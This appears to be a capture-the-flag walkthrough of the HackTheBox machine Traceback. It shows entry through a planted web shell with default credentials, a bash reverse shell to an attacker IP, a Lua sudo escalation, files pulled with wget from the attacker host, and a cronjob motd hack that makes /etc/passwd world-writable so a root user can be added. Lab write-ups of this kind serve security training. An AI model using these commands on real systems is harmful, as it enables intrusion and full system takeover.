Traceback HackTheBox Walkthrough
Today we are going to crack a machine called Traceback. It was created by Xh4H. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Enumerating Source Code
- Enumerating Web Shells
- Exploitation
- Getting a session using RCE on Web Shell
- Enumerating sudo permission for webadmin user
- Enumerating bash_histroy
- Exploiting sudo permission of Lua
- Getting a session as a sysadmin
- Reading User Flag
- Privilege Escalation
- Enumerating using pspy64
- Enumerating Cronjob tasks
- Generating ssh public keys
- Replacing the ssh authorized keys
- Using the Motd.d to update permissions on /etc/passwd.
- Logging using SSH
- Creating a user
- Editing /etc/passwd to add a high privilege user
- Logging as high privilege user
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.1.189
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sV 10.129.1.189

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 22 (SSH) and 80 (HTTP).
Enumeration

As we don’t have credentials for the SSH, we began enumerating HTTP service. We opened the IP in the Browser to find out that this machine has already been owned. That’s weird for a CTF challenge but so common in real life. Let’s enumerate further.
http://10.129.1.189
Tried to look for any clues inside the source code of the application. Found a comment which says “Some of the best web shells that you might need”. That’s oddly specific.
view-source:http://10.129.1.189

Tried to google the statement. Turns out it is a title of a Repository on GitHub. You can find the repository here.


The Repository contained some web shells. Since the machine is already pawned, there might be some shell on fly which we can use. We noted all the shells mentioned in the Repository.

Then, we might have run a Directory Bruteforce but before we could do that, we checked smevk on random. It worked. Luck Us!
http://10.129.1.189/smevk.php


Usually, shells have a set of default credentials which is mentioned on their README page or just commented on the php file. We went back to the repository and read the shell. Here, we found that the default credentials for smevk is admin: admin.
We tried admin: admin on the machine and we were in! That was easy.
Exploitation
A typical web shell contains multiple methods to get a session on the target machine. We can use any of them such as uploading a payload or executing a command or creating a ssh key and uploading it. We decided to pop a shell using the one line as shown in the image below.
bash -c 'bash -i >& /dev/tcp/10.10.14.52/443 0>&1'


Make sure to open a netcat listener before executing the one-liner on the same port. As soon as the script is executed, we get a shell on our netcat listener. Now that we have the shell, let’s check for sudo permissions for this user. We see that the current user can run luvit as sysadmin without a password. Let’s enumerate further for more clues. We looked around to find a bash_history file and a note. the note mentions Lua as well.
nc -lvp 443
sudo -l
cd webadmin
ls -la
cat note.txt
cat .bash_history

As we are not so versed in Lua, we refer to the gtfobins.github.io for the way to execute a shell via Lua.
lua -e 'os.execute("/bin/sh")'

Taking help from the gtfobin page and the bash history file we found we craft a Lua script and name it privesec.lua. Now using the same command, we found in the bash history we invoke a shell as the user sysadmin. We converted the shell invoked into a TTY shell using a python one-liner. Then, we enumerated the user flag and were able to read it as the user sysadmin.
echo 'os.execute("/bin/bash")' > privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
python3 -c 'import pty; pty.spawn("/bin/bash")'
cd /home/sysadmin
cat user.txt
Privilege Escalation
NOTE: There are a bunch of ways to elevate privilege on this machine. Some easier and some difficult as to what we did here.

Enumerating for a few moments as the user sysadmin and we didn’t get anything that could get us the root. This is where we decided to try our hand at pspy64. We downloaded it from our local machine and ran it after giving appropriate permissions.
wget 10.10.14.52:8080/pspy64
chmod 777 pspy64
./pspy64
We see that every minute a Cronjob runs and restores the /etc/update-motd.d/. It basically runs twice with cronjob and followed by a 30-second sleep.

We could use this cronjob task to replace the authorized keys for the ssh. For this, we first need to create a key using ssh-keygen on our local system. Then move to the .ssh directory to get the public key we just created and change the permission for id_rsa so that it can be used to login using ssh and then copy the content of public key into the authorized keys and send that authorized keys to that target machine.
ssh-keygen
cd /root/.ssh
chmod 600 id_rsa
cat id_rsa.pub > authorized_keys
python -m SimpleHTTPServer

Root Privileged User

Firstly, on the target machine, traverse into the .ssh directory and remove the authorized keys present here. Then download our authorized keys using wget.
rm /home/webadmin/.ssh/authorized_keys
wget 10.10.14.52:8000/authorized_keys
Now, comes the important part. The authorized keys can get us the ssh but we need root. We decided to create a user with root privilege. To do this we need to be able to edit the /etc/passwd file. We will use the cronjob file to provide appropriate permissions to the /etc/passwd file as shown in the image.
echo 'chmod 777 /etc/passwd' >> 00-header


Let’s login into the target machine through the ssh and that executes the motd if it wasn’t already executed via cronjob and then we check if the permissions of the /etc/passwd file are updated.
ssh -i id_rsa webadmin@10.129.1.189
ls -la /etc/passwd
Back to our local machine, we used the openssl to create a new user with pass123 as its password which has root privileges.
openssl passwd -1 -salt user3 pass123


Now we edit the target machine’s /etc/passwd file and add a new user named raj and using the hash that we just created and giving it root privileges.

Then, we just login using the newly created user named raj and conclude this machine by reading the root flag.
tail /etc/passwd
su raj
cat /root/root.txt
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn